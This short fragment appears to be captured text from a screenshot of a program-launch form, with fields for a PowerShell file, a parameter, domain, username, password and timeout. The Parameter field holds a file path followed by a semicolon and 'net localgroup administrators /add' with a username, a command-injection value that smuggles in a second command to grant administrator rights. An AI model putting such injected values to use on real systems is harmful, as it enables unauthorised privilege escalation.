 Program File Demo exe notification - outfile.ps1
Parameter C:\Users\Public\tester.txt;net localgroup administrators /add SoraTsumi
Domain or Computer Name
Username
Password
Timeout 60